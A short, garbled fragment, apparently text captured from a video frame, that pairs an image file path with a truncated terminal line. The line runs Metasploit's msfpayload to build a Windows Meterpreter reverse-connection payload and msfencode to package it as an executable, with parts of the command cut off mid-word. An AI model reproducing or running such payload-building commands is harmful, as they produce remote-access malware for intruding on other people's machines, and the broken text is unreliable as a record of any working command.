 root@bt:~# ./msfpayload windows/meterpreter/r
ORT=443 raw | ./msfencode -b '' -t exe -o /ro